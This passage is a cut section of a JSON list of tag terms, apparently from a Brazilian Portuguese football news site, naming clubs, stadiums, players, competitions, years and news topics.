Jorge"},{"term":"Rádio"},{"term":"Acidente"},{"term":"Anderson Lopes"},{"term":"Anos 60"},{"term":"Athletic Club"},{"term":"Bragança Paulista"},{"term":"Colorado Caieiras"},{"term":"Defensor"},{"term":"Grêmio São-Carlense"},{"term":"Rei do Futebol"},{"term":"Bundesliga"},{"term":"Galo Azul"},{"term":"Mengão"},{"term":"Nova Zelândia"},{"term":"Seleção Alemã"},{"term":"Campeonato Tocantinense"},{"term":"Elder Campos"},{"term":"Gurias Coloradas"},{"term":"Indonésia"},{"term":"Operário Ferroviário"},{"term":"Paralisação"},{"term":"Ribeirão Preto"},{"term":"SAF"},{"term":"Tigre do Vale"},{"term":"Transmissão"},{"term":"Tricolor de Aço"},{"term":"VAR"},{"term":"1970"},{"term":"Gol"},{"term":"Grêmio Mauaense"},{"term":"Jogos Pan-Americanos"},{"term":"Marcílio Dias"},{"term":"Papo"},{"term":"Red Bull Brasil"},{"term":"Volta Redonda"},{"term":"Volta Redonda FC"},{"term":"Aparecidense"},{"term":"Athletic"},{"term":"CA Diadema"},{"term":"Estádio Distrital do Inamar"},{"term":"Futebol Carioca"},{"term":"Itapirense"},{"term":"JEC"},{"term":"Olimpíadas"},{"term":"Outros Esportes"},{"term":"Racismo"},{"term":"Sertãozinho FC"},{"term":"Apostas"},{"term":"Barcelona"},{"term":"Campeonato"},{"term":"Cruzmaltino"},{"term":"Goiânia"},{"term":"Manaus FC"},{"term":"São Carlos"},{"term":"1978"},{"term":"1985"},{"term":"49 Anos"},{"term":"Apresentação"},{"term":"BEC"},{"term":"Campeonato Piauiense"},{"term":"Campeonato Turco"},{"term":"Canadá"},{"term":"Diego Jussani"},{"term":"EC Juventude"},{"term":"Estádio Moisés Lucarelli"},{"term":"Federação Paulista de Futebol"},{"term":"Gralha Azul"},{"term":"Guaratinguetá"},{"term":"Homenagem"},{"term":"Ligue 1"},{"term":"Neo Química Arena"},{"term":"Piracicaba"},{"term":"Seleção Equatoriana"},{"term":"Seleção Italiana"},{"term":"Treinadora"},{"term":"União Barbarense"},{"term":"Campeã"},{"term":"Categorias de Base"},{"term":"Cinema"},{"term":"Desistência"},{"term":"Meio Campista"},{"term":"Seleção Mexicana"},{"term":"União São João"},{"term":"Despedida"},{"term":"Primeiro Gol"},{"term":"Reds"},{"term":"Calendário"},{"term":"Esmeraldino"},{"term":"Estádio Nabi Abi Chedid"},{"term":"Ferrão"},{"term":"Francana"},{"term":"Galo Vermelho"},{"term":"Recife"},{"term":"Retrô FC"},{"term":"Seleção Japonesa"},{"term":"Tombense"},{"term":"Uefa"},{"term":"1981"},{"term":"Brusque"},{"term":"CA Taquaritinga"},{"term":"Comercial FC"},{"term":"Limeira"},{"term":"Patric"},{"term":"Rubro-negro"},{"term":"Seleção Holandesa"},{"term":"Seleção Peruana"},{"term":"Tabela Detalhada"},{"term":"Alvirrubro"},{"term":"Atlético Monte Azul"},{"term":"Bélgica"},{"term":"CAT"},{"term":"Catar"},{"term":"Copa SC"},{"term":"Estádio Jayme Cintra"},{"term":"Milan"},{"term":"Seleção Espanhola"},{"term":"Volta"},{"term":"Adriano Piemonte"},{"term":"Belém"},{"term":"Botafogo-PB"},{"term":"EC São José"},{"term":"Estádio 1º de Maio"},{"term":"Falcão"},{"term":"Fase Preliminar"},{"term":"Liverpool FC"},{"term":"Manchester United"},{"term":"Tricolor do Pici"},{"term":"Veterana"},{"term":"Burrão da Central"},{"term":"Executivo de Futebol"},{"term":"Inter de Milão"},{"term":"João Pedro"},{"term":"Liga de Futebol Paulista"},{"term":"Marquinhos Pedroso"},{"term":"Peñarol"},{"term":"Pré-Temporada"},{"term":"Quito"},{"term":"Reunião"},{"term":"SEMA"},{"term":"Timbu"},{"term":"50 Anos"},{"term":"ABC"},{"term":"AD Confiança"},{"term":"Benfica"},{"term":"Bicampeão"},{"term":"Brasiliense"},{"term":"Campeonato Mato-Grossense"},{"term":"Ceará"},{"term":"Ibrachina FC"},{"term":"Indaiatuba"},{"term":"Jenison"},{"term":"Jundiaí"},{"term":"Renan Oliveira"},{"term":"Seleção Venezuelana"},{"term":"Bulgária"},{"term":"Campeoantos"},{"term":"Champions League"},{"term":"Inter de Bebedouro"},{"term":"Pré-Olímpico"},{"term":"Seleção Boliviana"},{"term":"Sexta Rodada"},{"term":"Suspensão"},{"term":"Árbitro"},{"term":"1977"},{"term":"Acessos"},{"term":"Capitão"},{"term":"Carcará"},{"term":"Catanduva FC"},{"term":"Cianorte FC"},{"term":"Cotia"},{"term":"Cuiabá"},{"term":"Estádio Barão de Serra Negra"},{"term":"Floresta EC"},{"term":"Jorge Castilho"},{"term":"Maradona"},{"term":"Maranhão AC"},{"term":"Público"},{"term":"Robinho"},{"term":"São José"},{"term":"Tanabi EC"},{"term":"1984"},{"term":"55 anos"},{"term":"Belo"},{"term":"Campeonato Brasiliense"},{"term":"Falecimento"},{"term":"Ferroviário AC"},{"term":"Kindermann"},{"term":"Maricá FC"},{"term":"Napoli"},{"term":"Nova Iguaçu"},{"term":"Penapolense"},{"term":"Ramon"},{"term":"São Bento"},{"term":"Ypiranga de Erechim"},{"term":"Zequinha"},{"term":"1958"},{"term":"1962"},{"term":"2005"},{"term":"Brasil de Pelotas"},{"term":"Campeonato Alemão"},{"term":"Clássico"},{"term":"Demissão"},{"term":"Estádio Joaquim de Morais Filho"},{"term":"Futebol Holandês"},{"term":"Jacuipense"},{"term":"Locomotiva do ABC"},{"term":"Matheus Serafim"},{"term":"Nacional Uruguai"},{"term":"Rafael Caldeira"},{"term":"Sul-Americana"},{"term":"Índio Guaru"},{"term":"1974"},{"term":"45 anos"},{"term":"Botafogo Ribeirão Preto"},{"term":"CA Votuporanguense"},{"term":"Denúncia"},{"term":"Eleição"},{"term":"Estádio Dario Rodrigues Leite"},{"term":"Hercílio Luz"},{"term":"K-League"},{"term":"Leandro Silva"},{"term":"Seletiva"},{"term":"Suspeita"},{"term":"Taboão da Serra"},{"term":"Vocem"},{"term":"1980"},{"term":"Anos 50"},{"term":"Aposentadoria"},{"term":"Arena da Amazônia"},{"term":"Barretos EC"},{"term":"China"},{"term":"Confiança"},{"term":"Direitos de Transmissão"},{"term":"Leandro Bulhões"},{"term":"Liga NOS"},{"term":"Lima"},{"term":"Manchester City"},{"term":"Montevidéu"},{"term":"Paris 2024"},{"term":"Paulo Ricardo"},{"term":"Ronaldo"},{"term":"STJD"},{"term":"Sub-19"},{"term":"1983"},{"term":"2015"},{"term":"Americano"},{"term":"Bauru"},{"term":"Bayern de Munique"},{"term":"Brasil Ladies Cup"},{"term":"Concórdia AC"},{"term":"Contratações"},{"term":"Diego Ivo"},{"term":"Juliano"},{"term":"Liga de Futebol Nacional"},{"term":"Luiz Fernando"},{"term":"Mineirão"},{"term":"Mundial Interclubes"},{"term":"Rei Pelé"},{"term":"São Paulo Cup"},{"term":"Sérgio Guedes"},{"term":"Sétima Rodada"},{"term":"Tsunami"},{"term":"Xavante"},{"term":"20 anos"},{"term":"52 Anos"},{"term":"Avaí Kindermann"},{"term":"Botafogo-SP"},{"term":"Breno Lopes"},{"term":"Bruno Silva"},{"term":"Caxias do Sul"},{"term":"Diego Torres"},{"term":"Estádio Centenário"},{"term":"Futebol Gaúcho"},{"term":"Juventus-ITA"},{"term":"Kuopion Palloseura"},{"term":"Lançamento"},{"term":"Marinheiro"},{"term":"Nova Iguaçu FC"},{"term":"Olímpia"},{"term":"Primeira Liga"},{"term":"Punição"},{"term":"Thai League"},{"term":"1950"},{"term":"1966"},{"term":"47 anos"},{"term":"53 Anos"},{"term":"Alemão"},{"term":"Argentino"},{"term":"Bahrein"},{"term":"Capa Preta"},{"term":"Cerro Porteño"},{"term":"Doha"},{"term":"Estádio Alfredo de Castilho"},{"term":"Estádio Major Levy Sobrinho"},{"term":"Estádio Marcelo Portugal Gouvêa"},{"term":"FC Porto"},{"term":"Jaú"},{"term":"Letônia"},{"term":"Museu do Futebol"},{"term":"Nigéria"},{"term":"Pouso Alegre FC"},{"term":"Prisão"},{"term":"UEFA Champions League"},{"term":"1972"},{"term":"Abertura"},{"term":"Arena Castelão"},{"term":"Buenos Aires"},{"term":"Campeonato Rondoniense"},{"term":"Capital CF"},{"term":"Classificados"},{"term":"Copa Intercontinental"},{"term":"Ibrachina"},{"term":"Judson"},{"term":"KuPS"},{"term":"Nona Rodada"},{"term":"Pré-Paulistão"},{"term":"Qatar"},{"term":"Romário"},{"term":"Suíça"},{"term":"São José do Rio Preto"},{"term":"Taça Rio"},{"term":"Uniforme"},{"term":"Videoconferência"},{"term":"1971"},{"term":"46 Anos"},{"term":"Arena Corinthians"},{"term":"Bangu AC"},{"term":"Bolso"},{"term":"Camaleão"},{"term":"Copa América 2019"},{"term":"Estádio Brinco de Ouro da Princesa"},{"term":"Estádio Independência"},{"term":"Estádio Luso Brasileiro"},{"term":"Estádio Mané Garrincha"},{"term":"Estádio Zezinho Magalhães"},{"term":"Estádio Ítalo Mário Limongi"},{"term":"Independente FC"},{"term":"João Paulo"},{"term":"Madureira"},{"term":"Natal"},{"term":"Oitava Rodada"},{"term":"Otávio"},{"term":"PSG"},{"term":"Porto Feliz"},{"term":"Preparador de Goleiros"},{"term":"Quartas"},{"term":"Rio Branco AC"},{"term":"Santa Cruz FC"},{"term":"Seleção Marroquina"},{"term":"Seleção Norte-Americana"},{"term":"Sub-21"},{"term":"Tabela Básica"},{"term":"Tricolor Imortal"},{"term":"Troféu do Interior"},{"term":"1976"},{"term":"1979"},{"term":"A2"},{"term":"Americana"},{"term":"Amistosos"},{"term":"Centro Olímpico"},{"term":"Estádio Ernesto Rocco"},{"term":"Estádio Nilton Santos"},{"term":"Euro"},{"term":"Filme"},{"term":"Futebol Mexicano"},{"term":"J-League 2"},{"term":"Jogo-Treino"},{"term":"Joãozinho"},{"term":"Lucão"},{"term":"Mário Sérgio"},{"term":"Pré-jogo"},{"term":"Rede Globo"},{"term":"Seleção Sueca"},{"term":"Sertãozinho"},{"term":"Série"},{"term":"Tiago Real"},{"term":"Tricolor da Boa Terra"},{"term":"2011"},{"term":"Al Rayyan"},{"term":"Bode Gregório"},{"term":"Camisa"},{"term":"Câncer"},{"term":"Estádio Décio Vitta"},{"term":"Futebol Paraguaio"},{"term":"Fênix"},{"term":"Grupo B"},{"term":"Guilherme Dellatorre"},{"term":"Marcelinho"},{"term":"Música"},{"term":"Narrador"},{"term":"Novo Horizonte"},{"term":"Portuguesa-RJ"},{"term":"Presidente Prudente"},{"term":"Real Brasília"},{"term":"Rescisão"},{"term":"Seleção Canadense"},{"term":"Seleção Portuguesa"},{"term":"Torcida"},{"term":"União Suzano"},{"term":"Zulão"},{"term":"Ítalo"},{"term":"2006"},{"term":"58 anos"},{"term":"AA Altos"},{"term":"Assunção"},{"term":"Atlético Catarinense"},{"term":"Bordeaux"},{"term":"Cali"},{"term":"Camarões"},{"term":"Campeonato Roraimense"},{"term":"Centenário"},{"term":"Cronismo Esportivo"},{"term":"Croácia"},{"term":"Estádio Novelli Júnior"},{"term":"Estádio Walter Ribeiro"},{"term":"Fernando Marchiori"},{"term":"Henrique Trevisan"},{"term":"Itu"},{"term":"Liga dos Campeões"},{"term":"Marcelo Hermes"},{"term":"Mixto"},{"term":"Resende FC"},{"term":"10 anos"},{"term":"44 Anos"},{"term":"57 anos"},{"term":"60 anos"},{"term":"68 Anos"},{"term":"Adiamento"},{"term":"Allan Aal"},{"term":"América do Sul"},{"term":"Arena Pantanal"},{"term":"Arilson"},{"term":"Baetão"},{"term":"Barretos"},{"term":"Boa Esporte"},{"term":"CN Marcílio Dias"},{"term":"Campeonato Búlgaro"},{"term":"Cauan Caruso"},{"term":"Costa Rica EC"},{"term":"Criciúma"},{"term":"Democrata de Governador Valadares"},{"term":"EC Pelotas"},{"term":"Estádio Nacional"},{"term":"FC Tokyo"},{"term":"Friburguense"},{"term":"Grupo 3"},{"term":"Independiente"},{"term":"Leão do Pici"},{"term":"Liga MX"},{"term":"Londres"},{"term":"Moto Club"},{"term":"Neto"},{"term":"Neymar"},{"term":"Pérolas Negras"},{"term":"Ricardo Costa"},{"term":"Sampaio Corrêa-RJ"},{"term":"San Jose Earthquakes"},{"term":"Taça Fares Lopes"},{"term":"WO"},{"term":"1954"},{"term":"1969"},{"term":"48 anos"},{"term":"51 Anos"},{"term":"59 Anos"},{"term":"ASA de Arapiraca"},{"term":"Alex Henrique"},{"term":"Arthur Elias"},{"term":"Atlético de Madrid"},{"term":"Bebê"},{"term":"Brasileirão Feminino"},{"term":"Campeonato Letão"},{"term":"Classificado"},{"term":"Elosport"},{"term":"Emirados Árabes"},{"term":"Estádio Distrital Inamar"},{"term":"FC Cascavel"},{"term":"Fabinho"},{"term":"Futebol Turco"},{"term":"Gabriel"},{"term":"Itararé"},{"term":"Jabaquara AC"},{"term":"Jornalista"},{"term":"João Victor"},{"term":"Liga dos Campeões da UEFA"},{"term":"Londrina"},{"term":"Meia-Atacante"},{"term":"Merengues"},{"term":"Messi"},{"term":"Nogueirão"},{"term":"Rio Branco"},{"term":"Rio Preto EC"},{"term":"Santiago 2023"},{"term":"Santos B"},{"term":"São Januário"},{"term":"Sócrates"},{"term":"AD Taubaté"},{"term":"Augusto Galvan"},{"term":"Bruno Brigido"},{"term":"Campeonato Belga"},{"term":"Campeonato Saudita"},{"term":"Chelsea"},{"term":"Copa FGF"},{"term":"Diabo"},{"term":"Dinamarca"},{"term":"EC Democrata"},{"term":"EC Noroeste"},{"term":"Edmundo"},{"term":"Estádio Bento de Abreu"},{"term":"Estádio Urbano Caldeira"},{"term":"Fase de Grupos"},{"term":"Grupo A"},{"term":"Heitor Roca"},{"term":"Jean Silva"},{"term":"Jonathan"},{"term":"Natanael"},{"term":"Paris Saint-Germain"},{"term":"Retrô"},{"term":"Ricardo Catalá"},{"term":"Romisson"},{"term":"TJD-SP"},{"term":"Tocantinópolis EC"},{"term":"Torneio Rio-São Paulo"},{"term":"Tragédia"},{"term":"Árbitro de Vídeo"},{"term":"1975"},{"term":"2012"},{"term":"43 Anos"},{"term":"AD Guarujá"},{"term":"AE Araçatuba"},{"term":"AS Roma"},{"term":"ASA"},{"term":"Bandeirante EC"},{"term":"Bonsucesso"},{"term":"CS Sergipe"},{"term":"Castor"},{"term":"Consadole Sapporo"},{"term":"Daniel dos Anjos"},{"term":"Engenhão"},{"term":"Estádio José Maria de Campos Maia"},{"term":"Estádio Santa Cruz"},{"term":"Fluminense-PI"},{"term":"Fluzão"},{"term":"Fogatas"},{"term":"GE Brasil"},{"term":"Lateral-Esquerdo"},{"term":"Lemense FC"},{"term":"Liga Saudita"},{"term":"Lucas Paes"},{"term":"Minas Brasília"},{"term":"Participantes"},{"term":"Recopa Sul-Americana"},{"term":"Red Devils"},{"term":"Treze"},{"term":"Votuporanga"},{"term":"Yokohama Marinos"},{"term":"40 anos"},{"term":"56 Anos"},{"term":"AD Manthiqueira"},{"term":"Ademir Fesan"},{"term":"Alex Alves"},{"term":"Arena da Baixada"},{"term":"Beira Rio"},{"term":"Borussia Dortmund"},{"term":"Campeonato Finlandês"},{"term":"Estádio Benito Agnelo Castellano"},{"term":"Estádio Carlos Ferracini"},{"term":"Futebol Colombiano"},{"term":"Futebol Maranhense"},{"term":"Garrincha"},{"term":"Gelson"},{"term":"Gustavo Belli"},{"term":"Imortal"},{"term":"Independiente Del Valle"},{"term":"Jorcey Anisio"},{"term":"K-League 2"},{"term":"Liga Portugal 2"},{"term":"Lituânia"},{"term":"Lourenço"},{"term":"Manauara EC"},{"term":"Panamá"},{"term":"Roma"},{"term":"Seleção Australiana"},{"term":"Sevilla"},{"term":"Taquaritinga"},{"term":"Terceiro Lugar"},{"term":"Thiago Carpini"},{"term":"Treinador de Goleiros"},{"term":"Tricolor Suburbano"},{"term":"Índia"},{"term":"100 Jogos"},{"term":"1960"},{"term":"Agressão"},{"term":"América de São José do Rio Preto"},{"term":"Arena Plínio Marin"},{"term":"Barça"},{"term":"Buiú"},{"term":"Cabofriense"},{"term":"Caieiras"},{"term":"Campeonato Russo"},{"term":"Caxias"},{"term":"Claudinho"},{"term":"Confusão"},{"term":"Copa Espírito Santo"},{"term":"Estádio Olímpico"},{"term":"Finalistas"},{"term":"Finlândia"},{"term":"Fiorentina"},{"term":"Futebol Catarinense"},{"term":"Hercílio Luz FC"},{"term":"Hungria"},{"term":"Internado"},{"term":"Itabirito FC"},{"term":"Jacupa"},{"term":"Leão da Montanha"},{"term":"Liga Europa"},{"term":"Lins"},{"term":"Luís Eduardo"},{"term":"Meninos da Vila"},{"term":"Mixto EC"},{"term":"Newell's Old Boys"},{"term":"Paulinho Kobayashi"},{"term":"Polônia"},{"term":"Premiação"},{"term":"Recorde"},{"term":"Resende"},{"term":"Rio Grande do Sul"},{"term":"Segundo Turno"},{"term":"Seleção"},{"term":"Seleção Croata"},{"term":"Soberano"},{"term":"Sporting"},{"term":"Taça Brasil"},{"term":"Toro Loko"},{"term":"Walter"},{"term":"Zico"},{"term":"1930"},{"term":"1957"},{"term":"1959"},{"term":"1968"},{"term":"54 Anos"},{"term":"Albânia"},{"term":"Audax Rio"},{"term":"Bandeirante de Birigui"},{"term":"Caldense"},{"term":"Campeonato Japonês"},{"term":"Campeonato Paraguaio"},{"term":"Canarinho"},{"term":"Classificação"},{"term":"Conference League"},{"term":"Coritiba FC"},{"term":"Diego Tavares"},{"term":"Divisão Especial"},{"term":"Eduardo"},{"term":"Estádio Jorge Ismael de Biasi"},{"term":"Estádio Raulino de Oliveira"},{"term":"Estádio do Morumbi"},{"term":"Estádios"},{"term":"Futebol Sul-Americano"},{"term":"Glorioso"},{"term":"Guarany de Bagé"},{"term":"Itapira"},{"term":"Joilson"},{"term":"Lionel Messi"},{"term":"Ministério Público"},{"term":"Mundial de Clubes da FIFA"},{"term":"Operação Penalidade Máxima"},{"term":"Palestrinas"},{"term":"Palmas FR"},{"term":"Primeira Divisão"},{"term":"Real Ariquemes"},{"term":"Reinaldo"},{"term":"Renato Peixe"},{"term":"Seleção Belga"},{"term":"São Vicente AC"},{"term":"Uberlândia EC"},{"term":"Uruguaio"},{"term":"Vitinho"},{"term":"Ypiranga FC"},{"term":"1967"},{"term":"61 Anos"},{"term":"70 anos"},{"term":"80 anos"},{"term":"Apostas Esportivas"},{"term":"Arena Pernambuco"},{"term":"Artsul"},{"term":"Atlanta United"},{"term":"Axel"},{"term":"Boavista SC"},{"term":"Bogotá"},{"term":"Boston City Brasil"},{"term":"Bryan"},{"term":"CBF Academy"},{"term":"Campeonato Barenita"},{"term":"Campeonato Sul Americano"},{"term":"Campinense"},{"term":"Caucaia EC"},{"term":"Centro Oeste SAF"},{"term":"Colo-Colo"},{"term":"Edivan Coelho"},{"term":"Europa"},{"term":"FC Alverca"},{"term":"FC Barcelona"},{"term":"Futebol Cearense"},{"term":"Galo de Limeira"},{"term":"Goleada"},{"term":"Goleira"},{"term":"Honduras"},{"term":"Independente de Limeira"},{"term":"Injúria Racial"},{"term":"Ipatinga FC"},{"term":"Irã"},{"term":"Jaconero"},{"term":"Jeimes"},{"term":"João Ricardo"},{"term":"Justiça"},{"term":"Laranjão"},{"term":"Lazio"},{"term":"Luiz Carlos Martins"},{"term":"Olaria"},{"term":"Paulinho"},{"term":"Rogério Ceni"},{"term":"Sede"},{"term":"Seleção Camaronesa"},{"term":"Sport de Recife"},{"term":"Taça Guanabara"},{"term":"Thai League 2"},{"term":"Tite"},{"term":"Túlio Maravilha"},{"term":"URT"},{"term":"Vietnã"},{"term":"Viola"},{"term":"100 anos"},{"term":"1963"},{"term":"1965"},{"term":"65 anos"},{"term":"75 anos"},{"term":"A1"},{"term":"AO Itabaiana"},{"term":"Adiado"},{"term":"Afastamento"},{"term":"Alemanha Ocidental"},{"term":"Alvianil"},{"term":"Arena Fonte Nova"},{"term":"Armênia"},{"term":"Atlético Nacional"},{"term":"Bahia de Feira"},{"term":"Branco"},{"term":"CAD"},{"term":"CD Tondela"},{"term":"Campenatos"},{"term":"Campeonato Boliviano"},{"term":"Campeonato Ucraniano"},{"term":"Carlinhos"},{"term":"Carlo Ancelotti"},{"term":"Cauê Doria"},{"term":"Caçador"},{"term":"Contrato Profissional"},{"term":"Diego Armando Maradona"},{"term":"Duque de Caxias"},{"term":"Elenco"},{"term":"Estádio Ildeu Silvestre do Carmo"},{"term":"Estádio José Lancha Filho"},{"term":"Europa League"},{"term":"Evaristo Piza"},{"term":"FK Suduva"},{"term":"Feirense"},{"term":"Felipe"},{"term":"Flávio Ramos"},{"term":"Futebol Belga"},{"term":"Gama"},{"term":"Hyoran"},{"term":"Imperatriz"},{"term":"Inauguração"},{"term":"Iranduba"},{"term":"Itaquaquecetuba"},{"term":"Júnior"},{"term":"Luan"},{"term":"Luverdense"},{"term":"Millonarios"},{"term":"Paulo Roberto Santos"},{"term":"Roberto Dinamite"},{"term":"Santa Bárbara d'Oeste"},{"term":"Santo"},{"term":"Saúde"},{"term":"Seleção Nigeriana"},{"term":"Senegal"},{"term":"Sfera FC"},{"term":"Suwon Bluewings"},{"term":"Ucrânia"},{"term":"Youtube"},{"term":"1973"},{"term":"2009"},{"term":"42 anos"},{"term":"66 anos"},{"term":"74 anos"},{"term":"AC Milan"},{"term":"Ajax"},{"term":"Al Ahly"},{"term":"Amparo"},{"term":"Amparo AC"},{"term":"América de Rio Preto"},{"term":"Anderson Conceição"},{"term":"Anos 40"},{"term":"Arena Capivari"},{"term":"Atlanta"},{"term":"Balanço"},{"term":"Brasileiro"},{"term":"Cabuloso"},{"term":"Campeonato Europeu de Seleções"},{"term":"Campeonato Peruano"},{"term":"Capivari"},{"term":"Carlos Alberto"},{"term":"Cinefoot"},{"term":"Definição"},{"term":"Eleições"},{"term":"Eliminação"},{"term":"Estádio Bento de Abreu Sampaio Vidal"},{"term":"Estádio Conde Rodolfo Crespi"},{"term":"Estádio Otacília Patrício Arroyo"},{"term":"Estádio Pascual Guerrero"},{"term":"FFERJ"},{"term":"Fabrício"},{"term":"Fefecê"},{"term":"Felipinho"},{"term":"Formato"},{"term":"Franca"},{"term":"Fundação"},{"term":"Futebol Chileno"},{"term":"GE Juventus"},{"term":"Gabigol"},{"term":"Golaço"},{"term":"Goytacaz"},{"term":"Grêmio Barueri"},{"term":"Icasa"},{"term":"Jorginho"},{"term":"Macaé Esporte"},{"term":"Marcos Paulo"},{"term":"Marlyson"},{"term":"Mogi Mirim"},{"term":"Netflix"},{"term":"Olimpia"},{"term":"Palestra Itália"},{"term":"Paulista"},{"term":"Pepe"},{"term":"Primeiro Turno"},{"term":"Rafael Lacerda"},{"term":"Seleção Russa"},{"term":"São Carlos FC"},{"term":"Treinamento"},{"term":"Treze FC"},{"term":"Troca"},{"term":"Universidad de Chile"},{"term":"Vaqueiro Belchior"},{"term":"Zagallo"},{"term":"Zé Felipe"},{"term":"Índio"},{"term":"19 anos"},{"term":"1956"},{"term":"69 Anos"},{"term":"79 anos"},{"term":"A3"},{"term":"América de Cali"},{"term":"Assisense"},{"term":"Biel"},{"term":"Boavista"},{"term":"Briga"},{"term":"Caio Ghisleri"},{"term":"Camboriú FC"},{"term":"Campeonato Amapaense"},{"term":"Campeonato Holandês"},{"term":"Chelsea FC"},{"term":"Cirurgia"},{"term":"Cléber"},{"term":"Conmebol Sub-20"},{"term":"Copa Conmebol"},{"term":"Coutinho"},{"term":"Estádio Francisco de Palma Travassos"},{"term":"Ferrinha"},{"term":"Florianópolis"},{"term":"Fonte Nova"},{"term":"Frank"},{"term":"Futsal"},{"term":"Gabriel Bispo"},{"term":"Goiatuba EC"},{"term":"Ingressos"},{"term":"Internação"},{"term":"Jaboticabal"},{"term":"Joinville"},{"term":"João Vitor"},{"term":"Juventus de Jaraguá do Sul"},{"term":"Lateral-Direito"},{"term":"Leandro"},{"term":"Lesão"},{"term":"LigaPro"},{"term":"Malta"},{"term":"Manipulação"},{"term":"Matheus Rossetto"},{"term":"Matão"},{"term":"Monte Azul Paulista"},{"term":"Montedio Yamagata"},{"term":"Olaria AC"},{"term":"Oliveira"},{"term":"Operário FC"},{"term":"Operário-PR"},{"term":"Paraguaio"},{"term":"Parceria"},{"term":"Paris"},{"term":"Parma"},{"term":"Ponta Esquerda"},{"term":"Pousão"},{"term":"Presidência"},{"term":"Reforços"},{"term":"Rio Branco-ES"},{"term":"Riquelme"},{"term":"San Lorenzo"},{"term":"Segundona"},{"term":"Seleção Dinamarquesa"},{"term":"Solidariedade"},{"term":"Sousa EC"},{"term":"Supercopa Feminina"},{"term":"São Luiz"},{"term":"Taça Corcovado"},{"term":"Taça Independência"},{"term":"Tito"},{"term":"UEFA Conference League"},{"term":"Áustria"},{"term":"17 anos"},{"term":"1961"},{"term":"2010"},{"term":"30 Anos"},{"term":"67 anos"},{"term":"72 Anos"},{"term":"85 anos"},{"term":"AEA"},{"term":"Al Hilal"},{"term":"Al-Muharraq"},{"term":"Andradina EC"},{"term":"André Jardine"},{"term":"Aniversário"},{"term":"Arena Grêmio"},{"term":"Arsenal"},{"term":"Assassinato"},{"term":"Azuriz"},{"term":"Bacabal EC"},{"term":"Bayer Leverkusen"},{"term":"Bebedouro"},{"term":"CA Juventus"},{"term":"Campeonato Acreano"},{"term":"Campeonato Grego"},{"term":"Campeonato Lituano"},{"term":"Campeonato de Portugal"},{"term":"Carbonero"},{"term":"Cariacica"},{"term":"Carlos Augusto"},{"term":"Cesinha"},{"term":"Chiangrai United"},{"term":"Chico"},{"term":"Colombiano"},{"term":"Concórdia"},{"term":"Copa Rubro-Verde"},{"term":"Crac"},{"term":"Cristiano Ronaldo"},{"term":"Dener"},{"term":"Deportivo La Coruña"},{"term":"Desportiva Ferroviária"},{"term":"Divisão 1"},{"term":"Divulgação"},{"term":"Eduardo Baptista"},{"term":"Estádio Alfredo Jaconi"},{"term":"Estádio Coronel Francisco Vieira"},{"term":"Foz Cataratas"},{"term":"Futebol Amador"},{"term":"Galo da Comarca"},{"term":"Grupo C"},{"term":"Grupo D"},{"term":"Guarani de Palhoça"},{"term":"Hexagonal Final"},{"term":"Imagens da Semana"},{"term":"Infarto"},{"term":"João Girotto"},{"term":"Leônidas da Silva"},{"term":"Liga 3"},{"term":"Liga Paulista de Futebol"},{"term":"Luan Caruso"},{"term":"Lucas de Sá"},{"term":"Lyon"},{"term":"MC Livinho"},{"term":"Madureira EC"},{"term":"Marcondes"},{"term":"Mesquita"},{"term":"Moisés Egert"},{"term":"Nacional SP"},{"term":"Olímpia FC"},{"term":"Porto Velho EC"},{"term":"Racing"},{"term":"Ramon Menezes"},{"term":"Recuperação"},{"term":"Renato Souza"},{"term":"Roger Bernardo"},{"term":"SBT"},{"term":"Salgueiro AC"},{"term":"São Lourenço da Mata"},{"term":"Tricampeão"},{"term":"Tunísia"},{"term":"Íbis"},{"term":"1949"},{"term":"2007"},{"term":"3B da Amazônia"},{"term":"André Henrique"},{"term":"Antalyaspor"},{"term":"Assis"},{"term":"Atibaia"},{"term":"Atlético Cearense"},{"term":"Blumenau EC"},{"term":"Brabas do Timão"},{"term":"Campanha"},{"term":"Campeonato Chileno"},{"term":"Campeonato Mexicano"},{"term":"Cantor"},{"term":"Canário"},{"term":"Castelão"},{"term":"Centro de Treinamento"},{"term":"Club Olimpia"},{"term":"Comissão Técnica"},{"term":"Coordenador"},{"term":"Dellatorre"},{"term":"Derby Campineiro"},{"term":"Emerson Vagalume"},{"term":"Empréstimo"},{"term":"Estádio Gilberto Siqueira Lopes"},{"term":"Estádio San Marcos"},{"term":"Estádio do Canindé"},{"term":"Europa Conference League"},{"term":"Expulsão"},{"term":"FK Ural"},{"term":"Fernandópolis"},{"term":"Fernandópolis FC"},{"term":"Filiação"},{"term":"Futebol Mineiro"},{"term":"Fábio Lázaro"},{"term":"Galo d'Oeste"},{"term":"Gerente de Futebol"},{"term":"Goiânia EC"},{"term":"Grupo 4"},{"term":"Grécia"},{"term":"Guaiaquil"},{"term":"Internacional de Bebedouro"},{"term":"Invasão"},{"term":"Investigação"},{"term":"Jamaica"},{"term":"Jeferson Lima"},{"term":"Jeju United"},{"term":"Julio Rusch"},{"term":"Liga dos Campeões da Europa"},{"term":"MP-SP"},{"term":"Medalha de Ouro"},{"term":"Meninas do Vozão"},{"term":"Miami"},{"term":"Mudança"},{"term":"Nação Esportes"},{"term":"Negociação"},{"term":"Novo"},{"term":"Orlando"},{"term":"Pereira"},{"term":"Polícia Civil"},{"term":"Porto Football"},{"term":"Preparador Físico"},{"term":"Rafael Longuine"},{"term":"Raça"},{"term":"Renan Foguinho"},{"term":"Renato"},{"term":"Romulo"},{"term":"Sulamericano"},{"term":"Taça de Portugal"},{"term":"Temporada"},{"term":"Thales Oleques"},{"term":"Tricolor Carioca"},{"term":"Tuna Luso"},{"term":"Tóquio"},{"term":"Vingadoras"},{"term":"Vinícius Caveira"},{"term":"Xeneizes"},{"term":"Ypiranga"},{"term":"África do Sul"},{"term":"1934"},{"term":"1964"},{"term":"2027"},{"term":"25 Anos"},{"term":"41 Anos"},{"term":"63 anos"},{"term":"71 anos"},{"term":"73 anos"},{"term":"AC Monza"},{"term":"Acusação"},{"term":"Americano FC"},{"term":"Andrey"},{"term":"Anápolis FC"},{"term":"Araras"},{"term":"Atlético Tubarão"},{"term":"Auxiliar Técnico"},{"term":"BID"},{"term":"Botafogo da Paraíba"},{"term":"Brasil 2019"},{"term":"Campeonato Albanês"},{"term":"Campeonato Austríaco"},{"term":"Candidatura"},{"term":"Casagrande"},{"term":"Coimbra Sports"},{"term":"Colo Colo"},{"term":"Conifa"},{"term":"Copa Fares Lopes"},{"term":"Copa João Havelange"},{"term":"Crise"},{"term":"Cruzeiro EC"},{"term":"Curso"},{"term":"Didi"},{"term":"Diely Espíndola"},{"term":"Dinossauro"},{"term":"Dragão 